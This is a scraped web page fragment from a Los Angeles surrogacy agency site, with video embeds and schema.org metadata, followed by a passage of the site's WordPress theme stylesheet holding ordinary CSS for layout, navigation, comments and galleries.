          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/css
request_url: https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2
body_size: 59131
content:
/*



Theme Name: Sparkling Child



Theme URI: http://colorlib.com/wp/themes/sparkling



Author: Colorlib



Author URI: http://colorlib.com/



Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.



Version: 1.5.0



Template: sparkling



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Text Domain: sparkling



Domain Path: /languages/



Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.





sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

*/















body {







  color: #6B6B6B;







  background-color: #F2F2F2;







  word-wrap: break-word;







  font-family: 'Open Sans', sans-serif;







  line-height: 1.7;







  font-size: 14px;







}







input, select, textarea {               



  padding: 8px 12px !important;



  color: #444 !important;



}
.fade.active {
  opacity: 1;
}






.wpcf7 input[type=submit] {



  color: #fff !important;



}







.wp-polls .Buttons {



  color: #fff !important;



}







.wpcf7-list-item-label {



  color:#444;



}



.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}



a {







  color: #DA4453;







  text-decoration: none;







  -webkit-transition: all 0.3s;







     -moz-transition: all 0.3s;







       -o-transition: all 0.3s;







          transition: all 0.3s;







}







a:hover,







a:focus {







  color: #DADADA;







  text-decoration: none;







}







a:focus {







  outline: thin dotted;







  outline: 5px auto -webkit-focus-ring-color;







  outline-offset: -2px;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #DA4453;







  font-weight: 700;







  font-family: 'Roboto Slab', serif;







}







h1,







.h1 {







  font-size: 28px;







}







h2,







.h2 {







  font-size: 24px;







}







h3,







.h3 {







  font-size: 20px;







}







h4,







.h4 {







  font-size: 16px;







}







h5,







.h5 {







  font-size: 14px;







}







h6,







.h6 {







  font-size: 13px;







}







img {







  height: auto; /* Make sure images are scaled correctly. */







  max-width: 100%; /* Adhere to container width. */







}







button,







input,







select,







textarea {







  font-size: 100%; /* Corrects font size not being inherited in all browsers */







  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */







  vertical-align: baseline; /* Improves appearance and consistency in all browsers */







  *vertical-align: middle; /* Improves appearance and consistency in all browsers */







}







input[type="checkbox"],







input[type="radio"] {







  padding: 0; /* Addresses excess padding in IE8/9 */







}







input[type="search"] {







  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */







  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */







  -moz-box-sizing:  content-box;







  box-sizing:     content-box;







}







input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */







  -webkit-appearance: none;







}







button::-moz-focus-inner,







input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */







  border: 0;







  padding: 0;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"],







textarea {







  color: #666;







  border: 1px solid #E8E8E8;







  border-radius: 3px;







}







input[type="text"]:focus,







input[type="email"]:focus,







input[type="url"]:focus,







input[type="password"]:focus,







input[type="search"]:focus,







textarea:focus {







  color: #111;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"] {







  padding: 3px;







}







textarea {







  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */







  padding-left: 3px;







  vertical-align: top; /* Improves readability and alignment in all browsers */







  width: 100%;







}







/* Alignment */







.alignleft {







  display: inline;







  float: left;







  margin-right: 1.5em;







}







.alignright {







  display: inline;







  float: right;







  margin-left: 1.5em;







}







.aligncenter {







  clear: both;







  display: block;







  margin: 0 auto;







}







/* Text meant only for screen readers */







.screen-reader-text {







  clip: rect(1px, 1px, 1px, 1px);







  position: absolute !important;







}







.screen-reader-text:hover,







.screen-reader-text:active,







.screen-reader-text:focus {







  background-color: #f1f1f1;







  border-radius: 3px;







  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);







  clip: auto !important;







  color: #21759b;







  display: block;







  font-size: 14px;







  font-weight: bold;







  height: auto;







  left: 5px;







  line-height: normal;







  padding: 15px 23px 14px;







  text-decoration: none;







  top: 5px;







  width: auto;







  z-index: 100000; /* Above WP toolbar */







}







/* Clearing floats */







.clear:before,







.clear:after,







.gallery:before,







.gallery:after,







.entry-content:before,







.entry-content:after,







.comment-content:before,







.comment-content:after,







.site-header:before,







.site-header:after,







.site-content:before,







.site-content:after,







.site-footer:before,







.site-footer:after,







.home-widget-area:before {







  content: '';







  display: table;







}







.clear:after,







.entry-content:after,







.gallery:after,







.comment-content:after,







.site-header:after,







.site-content:after,







.site-footer:after,







.home-widget-area:before {







  clear: both;







}







/* =Content







----------------------------------------------- */







.sticky {







}







.hentry {







  margin: 0;







}







.byline,







.updated {







  display: none;







}







.single .byline,







.group-blog .byline {







  display: inline;







  margin-right: 0;







}







.page-content,







.entry-content,







.entry-summary {







  margin: 1.5em 0 0;







}







.page-links {







  clear: both;







  margin: 0 0 1.5em;







}







.main-content-area {







  margin-top: 40px;







  margin-bottom: 40px;







}







/* =Post styling







----------------------------------------------- */







.entry-meta a {







  font-size: 13px;







  color: #6B6B6B;







}







.entry-meta {







  margin-bottom: 30px;







}







footer.entry-meta {







  margin-bottom: 0;







}







.page-header {







  margin-top: 0;







  border-bottom: 0;







  padding-bottom: 0;







}







.entry-meta .fa {







  font-size: 14px;







  margin-right: 3px;







}







.entry-meta span {







  margin-right: 10px;







}







.entry-title {







  color: #444;







  margin-bottom: 30px;







}







.entry-title a {







  color: #444;







}







.entry-title a:hover {







  color: #DA4453;







}







.btn.btn-default.read-more {







  float: right;







  margin-top: 10px;







  font-size: 12px;







  padding: 11px 13px;







}







.search .btn.btn-default.read-more {







  float: none;







}







hr.section-divider {







  border-color: #E8E8E8;







  margin-top: 50px;







  margin-bottom: 50px;







}







/* author */







.author-bio {







  clear: both;







  width: 100%;







  padding-top: 35px;







  padding-bottom: 35px;







}







.author-bio .avatar {







  float: left;







}







.author-bio-content h4 {







  font-size: 14px;







  margin-top: 0;







}







.author-bio .author-bio-content {







  margin-left: 74px;







}







.secondary-content-box {







  padding-top: 0;







  padding-bottom: 0;







}







.single-view,







.blog-item-wrap {







  margin-bottom: 50px;







}







.post-inner-content {







  padding: 45px 50px;







  background-color: #fff;







  border: 1px solid #dadada;







  border-top: none;







}







.post-inner-content:first-child {







  border-top: 1px solid #dadada;;







}







.entry-title {







  margin-top: 0;







}







.more-link,







.says {







  display: none;







}







.comment-author .fn,







.author-bio h4,







.comment-reply-title {







  text-transform: uppercase;







  font-weight: 700;







}







.comment-reply-title {







  font-size: 14px;







}







.comment-reply-link {







  background: #C1C0C0;







  border: #C1C0C0;







  font-size: 10px;







  text-transform: uppercase;







}







@media(max-width:767px){







    .post-inner-content {







        padding: 20px 25px;







    }







}







/* =Singe Post/Page Pagination







----------------------------------------------- */







.page-links span {







  display: inline-block;







  color: #fff;







  background-color: #DA4453;







  border-radius: 4px;







  padding: 2px 10px;







  margin-left: 2px;







}







.page-links a span {







  background-color: inherit;







  border: 1px solid #E8E8E8;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







.page-links a:hover span {







  background-color: #DA4453;







  border: 1px solid #DA4453;







  color: #fff;







}







.pagination .fa-chevron-left,







.pagination .fa-chevron-right {







  font-size: 12px;







}







.pagination li a {







  color: #DA4453;







}







.pagination li:hover a {







  color: #DA4453;







}







.pagination>.active>a,







.pagination>.active>span,







.pagination>.active>a:hover,







.pagination>.active>span:hover,







.pagination>.active>a:focus,







.pagination>.active>span:focus {







  color: #FFF;







  background-color: #DA4453;







  border-color: #DA4453;







}







.pagination>li>a,







.pagination>li>span {







  padding: 9px 14px;







  border-color: #dadada;







}







.bottom-pagination {







  text-align: center;







}







/* =Asides







----------------------------------------------- */







.blog .format-aside .entry-title,







.archive .format-aside .entry-title {







  display: none;







}







/* =Media







----------------------------------------------- */







.page-content img.wp-smiley,







.entry-content img.wp-smiley,







.comment-content img.wp-smiley {







  border: none;







  margin-bottom: 0;







  margin-top: 0;







  padding: 0;







}







.single-featured {







  -webkit-transition: opacity 0.3s linear;







     -moz-transition: opacity 0.3s linear;







       -o-transition: opacity 0.3s linear;







          transition: opacity 0.3s linear;







  display: block;







  margin: auto;







}







.single-featured:hover {







  opacity: 0.8;







}







.wp-caption {







  border: 1px solid #ccc;







  margin-bottom: 1.5em;







  max-width: 100%;







}







.wp-caption img[class*="wp-image-"] {







  display: block;







}







.wp-caption-text {







  text-align: center;







}







.wp-caption .wp-caption-text {







  margin: 0.8075em 0;







}







/* Make sure embeds and iframes fit their containers */







embed,







iframe,







object {







  max-width: 100%;







}







/* =Widgets







----------------------------------------------- */







/* Make sure select elements fit in widgets */







.widget select {







  max-width: 100%;







}







/* Search widget */







.widget_search .search-submit {







  display: none;







}







.widget ul li {







  list-style: none;







  border-bottom: 1px solid #F2F2F2;







  margin-bottom: 10px;







  padding-bottom: 10px;







}







.widget ul {







  padding: 0;







  line-height: 18px;







  font-size: 14px;







}







.widget ul.nav.nav-tabs {







  padding: 0;







}







#secondary .widget {







  margin-bottom: 50px;







  color: #C1C0C0;







  overflow: hidden;







}







#secondary .widget:last-child {







  margin-bottom: 0px;







}







.tab-content ul li {







  list-style: none;







}







#secondary .widget_archive ul li:before,







#secondary .widget_categories ul li:before,







#secondary .widget_recent_comments ul li:before {







  font-family: fontawesome;







  margin-right: 10px;







}







#secondary .widget_archive ul li:before {







  content: '\f073';







}







#secondary .widget_categories ul li:before {







  content: '\f115';







}







#secondary .widget_recent_comments ul li:before {







  content: '\f0e5';







}







.well {







  background-color: #fff;







  padding: 30px;







  border: 1px solid #DADADA;







  overflow: hidden;







  clear: both;







}







#secondary .widget > h3 {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: #636467;







}







#secondary .widget a {







  color: #C1C0C0;







}







.widget ul ul {







  padding: 10px;







}







.widget #social ul li {







    border-bottom: 0;







}







.not-found-widget {







  margin-top: 30px;







}







@media (max-width: 767px) {







    #secondary {







        clear: both;







    }







}







/* Custom Category Widget */







.cats-widget ul li span {







  float: right;







}







/* Recent Post widgets */







.popular-posts-wrapper .post {







  float: left;







  clear: both;







  margin-bottom: 20px;







}







.popular-posts-wrapper .post .post-image {







  width: 60px;







  height: 60px;







  float: left;







  display: block;







  border-radius: 4px;







  -webkit-border-radius: 4px;







  background-color: #DADADA;







  background-position: center center;







  background-repeat: no-repeat;







  overflow: hidden;







}







.popular-posts-wrapper .post .post-image img {







  border-radius: 4px;







  opacity: 1;







  -webkit-transition: opacity  0.5s;







     -moz-transition: opacity  0.5s;







       -o-transition: opacity  0.5s;







          transition: opacity  0.5s;







}







.popular-posts-wrapper .post .post-image img:hover {







  opacity: 0.6 !important;







}







.popular-posts-wrapper .post .post-content {







  margin-left: 80px;







}







.widget .post-content > span {







  display: block;







}







#secondary .widget .post-content a {







  color: #DA4453;







}







#secondary .widget .post-content a:hover {







  color: #DADADA;







}







.widget .post-content span {







    font-size: 12px;







}







.tagcloud {







  margin-top: 25px;







}







.tagcloud a {







  padding: 6px 7px;







  margin-right: 0;







  margin-bottom: 4px;







  line-height: 100%;







  display: inline-block;







  color: #FFF !important;







  background-color: #DADADA;







  border-radius: 3px;







  -webkit-border-radius: 3px;







  font-size: 12px !important;







}







.tagcloud a:hover {







  background-color: #DA4453;







  border-color: #DA4453;







}







/* =Buttons







----------------------------------------------- */







.btn-default, .label-default {







  background-color: #DA4453;







  border-color: #DA4453;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.btn-default:hover,







.label-default[href]:hover,







.label-default[href]:focus,







.btn-default:hover, .btn-default:focus,







.btn-default:active,







.btn-default.active,







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover {







  background-color: #363636;







  border-color: #363636;







}







.btn.btn-default {







  color: #FFF;







  text-transform: uppercase;







}







.input-group-btn:last-child>.btn {







  margin-left: 0;







}







button {







  background-color: #DA4453;







  border: none;







  text-transform: uppercase;







  -webkit-border-radius: 4px;







  border-radius: 4px;







  color: #fff;







  font-size: 12px;







  padding: 5px 12px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







button:hover {







  background-color: #363636;







}







#subscription-toggle {







    float: right;







}







/* =Infinite Scroll







----------------------------------------------- */







/* Globally hidden elements when Infinite Scroll is supported and in use. */







.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */







.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */







  display: none;







}







/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */







.infinity-end.neverending .site-footer {







  display: block;







}







#infinite-handle span {







  display: block;







  text-align: center;







  text-transform: uppercase;







  margin-bottom: 10px;







  border-radius: 4px;







  padding: 20px;







  background: transparent;







  border: 1px solid #DADADA;







  background: #fff;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







#infinite-handle span:hover {







  background-color: #DA4453;







  color: #fff;







}







/* =Custom Styles







----------------------------------------------- */







.site-branding {







  margin-top: 20px;







  margin-bottom: 20px;







}







.site-description {







  color: #777;







  font-weight: 200;







  font-size: 16px;







}







.page-template-page-homepage-php .carousel {







  margin-top: -20px;







  margin-bottom: 20px;







}







@media (max-width: 768px) {







  .pull-right {







    float: none !important;







  }







  .pull-left {







    float: none !important;







  }







  .flex-caption {







    display: none;







  }







}







/* =Navigation







----------------------------------------------- */







.site-content [class*="navigation"] a {







  border: 1px solid #DADADA;







  background-color: #fff;







  padding: 8px 14px;







  font-size: 12px;







  border-radius: 4px;







  display: block;







  margin: 0 0 1.5em;







  overflow: hidden;







}







.paging-navigation {







  text-transform: uppercase;







}







.site-content [class*="navigation"] a:hover {







  color: #fff;







  background: #DA4453;







  text-decoration: none;







}







.more-link {







  float: right;







  margin: 10px 0;







}







.single .nav-links {







    margin-top: 30px;







}







[class*="navigation"] .nav-previous {







  float: left;







}







[class*="navigation"] .nav-next {







  float: right;







  text-align: right;







}







.nav>li>a {







  text-transform: uppercase;







}







.navbar.navbar-default {







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







}







.navbar-default .navbar-nav > li > a {







  color: #F5F7FA;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 12px;







}







.navbar > .container .navbar-brand {







  color: #DADADA;







  font-size: 20px;







  margin: 13px 0;







  font-family: 'Roboto Slab', serif;







}







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  border-right: none;







  border-left: none;







}







.navbar {







  border-radius: 0;







}







.navbar-default {







  border: none;







}







.navbar-default .navbar-nav > .active > a,







.navbar-default .navbar-nav > .active > a:hover,







.navbar-default .navbar-nav > .active > a:focus,







.navbar-default .navbar-nav > li > a:hover,







.navbar-default .navbar-nav > li > a:focus,







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  color: #DA4453;







  background-color: transparent;







}







.dropdown-menu > li > a:hover,







.dropdown-menu > li > a:focus,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #DA4453;







}







.dropdown-menu {







  font-size: 13px;







}







.navbar-default .navbar-nav .open .dropdown-menu > li > a {







  color: #656D78;







}







@media (max-width: 767px) {







  .navbar-default .navbar-nav .open .dropdown-menu > li > a {







    color: #DADADA;







  }







}







.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {







  border-left: 1px solid rgba(0, 0, 0, 0.1);







}







@media (min-width: 767px) {







  ul.nav li.dropdown:hover > ul.dropdown-menu {







    display: block;







  }







}







.dropdown-menu > li > a {







  padding: 10px 15px;







  color: #636467;







}







.dropdown-menu,







.dropdown-menu > .active > a,







.dropdown-menu > .active > a:hover,







.dropdown-menu > .active > a:focus {







  border: none;







}







.dropdown-menu>.active>a,







.dropdown-menu>.active>a:hover,







.dropdown-menu>.active>a:focus {







  background-color: #DA4453;







  color: #fff;







}







.dropdown-menu .divider {







  background-color: rgba(0, 0, 0, 0.1);







}







.navbar-nav > li > .dropdown-menu {







  padding: 0;







}







.navbar-nav > li > a {







  padding-top: 18px;







  padding-bottom: 18px;







}







.navbar-default .navbar-toggle:hover,







.navbar-default .navbar-toggle:focus {







  background-color: transparent;







}







.nav.navbar-nav {







  float: right;







}







@media (max-width: 767px) {







  .nav.navbar-nav {







    float: none;







  }







  .navbar > .container .navbar-brand {







    margin: 0;







  }







  .navbar-default .navbar-nav > li > a {







    line-height: 20px;







    padding-top: 10px;







    padding-bottom: 10px;







  }







}







/* =Comments







----------------------------------------------- */







.comment-content a {







  word-wrap: break-word;







}







.bypostauthor {







}







#respond {







  background-color: transparent !important;







  box-shadow: none !important;







  padding: 0px !important;







}







#respond > p, #respond p.comment-notes, p.logged-in-as {







  margin-bottom: 10px;







}







p.logged-in-as {







  padding-bottom: 0px;







}







.comment-list {







  margin-bottom: 40px !important;







  margin-left: 0px !important;







  padding-left: 0;







}







.comment-list,







.comment-list .children {







    list-style: none;







}







.comment .comment-body {







  background-color: #ffffff;







  margin: 0;







  overflow: hidden;







  padding: 25px;







  margin-top: 2em;







  padding-left: 100px;







  position: relative;







  border: 1px solid #E8E8E8;







  border-bottom: 1px solid #DADADA;







  border-radius: 4px;







}







.comment-list .children {







  margin-left: 0px!important;







  padding-left: 40px;







  border-left: 1px solid #DADADA;







  background-repeat: no-repeat;







  background-position: left 20px;







}







.comment-list li.comment > div img.avatar {







  position: absolute;







  left: 29px;







  top: 29px;







}







#comment-form-title {







  font-size: 24px;







  padding-bottom: 10px;







}







.comment-author.vcard {







  font-size: 12px;







}







.vcard .avatar {







  position: absolute;







  left: 20px;







  top: 29px;







  border-radius: 2px;







}







.comment-metadata {







  font-size: 11px;







  line-height: 16px;







  margin-bottom: 10px;







}







.comment-reply-link {







  float: right;







}







.form-allowed-tags code {







  word-wrap: break-word;







  white-space: inherit;







}







.comment-respond label {







  display: block;







  font-weight: normal;







}







.comment-respond .required {







  color: #C7254E;







}







#submit {







  font-size: 12px;







}







.comment-navigation,







.single .nav-links {







  overflow: hidden;







  margin-top: 30px;







}







/* =Attachment styling







----------------------------------------------- */







#image-navigation .nav-previous a,







#image-navigation .nav-next a{







  padding: 5px 20px;







  border: 1px solid #E8E8E8;







  border-radius: 4px;







  display: block;







}







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover{







  background-color: #DA4453;







  color: #fff;







}







#image-navigation .nav-previous,







#image-navigation .nav-next {







  margin: 10px 0;







}







/* =Gallery







-------------------------------------------------------------- */







.gallery {







  margin-bottom: 20px;







}







.gallery-item {







  float: left;







  margin: 0 4px 4px 0;







  overflow: hidden;







  position: relative;







}







.gallery-columns-1 .gallery-item {







  max-width: 100%;







}







.gallery-columns-2 .gallery-item {







  max-width: 48%;







  max-width: -webkit-calc(50% - 4px);







  max-width:         calc(50% - 4px);







}







.gallery-columns-3 .gallery-item {







  max-width: 32%;







  max-width: -webkit-calc(33.3% - 4px);







  max-width:         calc(33.3% - 4px);







}







.gallery-columns-4 .gallery-item {







  max-width: 23%;







  max-width: -webkit-calc(25% - 4px);







  max-width:         calc(25% - 4px);







}







.gallery-columns-5 .gallery-item {







  max-width: 19%;







  max-width: -webkit-calc(20% - 4px);







  max-width:         calc(20% - 4px);







}







.gallery-columns-6 .gallery-item {







  max-width: 15%;







  max-width: -webkit-calc(16.7% - 4px);







  max-width:         calc(16.7% - 4px);







}







.gallery-columns-7 .gallery-item {







  max-width: 13%;







  max-width: -webkit-calc(14.28% - 4px);







  max-width:         calc(14.28% - 4px);







}







.gallery-columns-8 .gallery-item {







  max-width: 11%;







  max-width: -webkit-calc(12.5% - 4px);







  max-width:         calc(12.5% - 4px);







}







.gallery-columns-9 .gallery-item {







  max-width: 9%;







  max-width: -webkit-calc(11.1% - 4px);







  max-width:         calc(11.1% - 4px);







}







.gallery-columns-1 .gallery-item:nth-of-type(1n),







.gallery-columns-2 .gallery-item:nth-of-type(2n),







.gallery-columns-3 .gallery-item:nth-of-type(3n),







.gallery-columns-4 .gallery-item:nth-of-type(4n),







.gallery-columns-5 .gallery-item:nth-of-type(5n),







.gallery-columns-6 .gallery-item:nth-of-type(6n),







.gallery-columns-7 .gallery-item:nth-of-type(7n),







.gallery-columns-8 .gallery-item:nth-of-type(8n),







.gallery-columns-9 .gallery-item:nth-of-type(9n) {







  margin-right: 0;







}







.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),







.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {







  clear: left;







}







.gallery-caption {







  background-color: rgba(0, 0, 0, 0.7);







  -webkit-box-sizing: border-box;







  -moz-box-sizing:    border-box;







  box-sizing:         border-box;







  color: #fff;







  font-size: 12px;







  line-height: 1.5;







  margin: 0;







  max-height: 50%;







  opacity: 0;







  padding: 6px 8px;







  position: absolute;







  bottom: 0;







  left: 0;







  text-align: left;







  width: 100%;







}







.gallery-caption:before {







  content: "";







  height: 100%;







  min-height: 49px;







  position: absolute;







  top: 0;







  left: 0;







  width: 100%;







}







.gallery-item:hover .gallery-caption {







  opacity: 1;







}







.gallery-columns-7 .gallery-caption,







.gallery-columns-8 .gallery-caption,







.gallery-columns-9 .gallery-caption {







  display: none;







}







/* =Footer







----------------------------------------------- */







#footer-area {







  background-color: #313233;







  color: #999;







}







#footer-area a {







  color: #DADADA;







}







#footer-area .footer-widget-area {







  padding: 40px 0 20px 0;







  overflow: hidden;







}







#footer-area ul li {







  border-bottom: 1px solid #444;







}







#footer-area .site-info nav ul li {







  border-bottom: none;







}







.widgettitle {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: inherit;







}







#footer-area .widget ul li {







  list-style: none;







}







.footer-nav.nav > li {







  position: relative;







  display: inline-block;







}







.footer-nav.nav {







  float: left;







  margin-bottom: 2px;







}







.footer-widget {







  overflow: hidden;







}







.copyright {







  margin-top: 10px;







  float: right;







  text-align: right;







}







#colophon {







  background-color: #1F1F1F;







  padding: 10px 0;







  border-top: 1px solid #3A3A3A;







}







.site-info a {







  color: #777;







}







.site-info a:hover {







  color: #999;







}







#footer-area a:hover {







  color: #fff;







}







.site-info {







  color: #999;







  font-size: 12px;







}







.footer-nav.nav > li > a:hover {







  background-color: transparent;







}







.scroll-to-top {







  background: #363636;







  background: rgba(100, 100, 100, 0.4);







  color: #FFF;







  bottom: 4%;







  cursor: pointer;







  display: none;







  position: fixed;







  right: 20px;







  z-index: 999;







  font-size: 16px;







  text-align: center;







  line-height: 40px;







  width: 40px;







  border-radius: 4px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.scroll-to-top:hover {







  background: #DA4453;







  opacity: .8;







}







/*Custom Changes*/







.navbar.navbar-default {







  background: #f2f2f2; /* Old browsers */



  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







  border-bottom:1px solid #DDDDDD;







  height: 75px;







}







.navbar {



  height: 65px;



}







.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {







  color: #1D95A8;







  background-color: transparent;







}







.navbar-default .navbar-nav > li > a {







  color: #464646;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 14px;







  font-family: 'Raleway', sans-serif;  







}







.navbar-default .navbar-nav > li > a:hover {







  text-shadow:none !important;







}







.current_page_item a {







}











.navbar-default .navbar-nav > li > a:before {







  content:"|";







  color:rgba(0,0,0,0.3);







  position:relative;







  font-size:18px;







  right:15px;







}











.nav.navbar-nav {







  top: -7px;







  position: relative;







}







#logo {







  position:relative;







  top:5px;







  width:155px;







}







h1, h2, h3, h4, h5 {







  font-family: 'Raleway', sans-serif;  







}







.home .page-header .entry-title {







 display:none;







}







.navbar-default .navbar-toggle {







  display: none !important;







}







#click-menu {







  top: 25px !important;







  background: #60AA8C !important;







  border-radius: 3px !important;







}







/*Slider Styling*/







.banner {







  margin: 0 auto;







  background: #fff;







  border: 4px solid #fff;







  padding:0;







  border:none;







  max-width:1140px;







  position: relative;







  display:block;







}







.main-caption {







  position:absolute;







  right:0;







  bottom:0;







  z-index:1;







  width:100%;







  padding:0 30px;







  display:inline-block;







  max-width:100%;







  margin:auto;







  bottom:20%;







  background:rgba(0,0,0, 0.5);







  text-align: right;







}







.main-caption h2 {







  background:none;







  font-weight: 600;







  font-size:50px;







  max-width:100%;







  display:inline-block;







  padding:6px 10px;







  margin-bottom: 0;







  color: #fff;







  text-shadow:0 0 3px rgba(0,0,0,0.3);







}







.main-caption .excerpt {







  background:none;







  display:block;







  color:#fff;







  max-width:100%;







  padding:12px 20px;







  font-size:22px;







  text-shadow:0 0 3px rgba(0,0,0,0.1);







}







.banner-img-wrap {







  width: 100%; 







  position: relative; 







  opacity: 1; 







  display: block; 







  z-index: 2;







}







.banner-img-wrap img {



  /*max-height: 488px;*/



}







.cta-btn {







  background:#DA4453;







  border-radius:5px;







  color:#fff;







  font-size:16px;







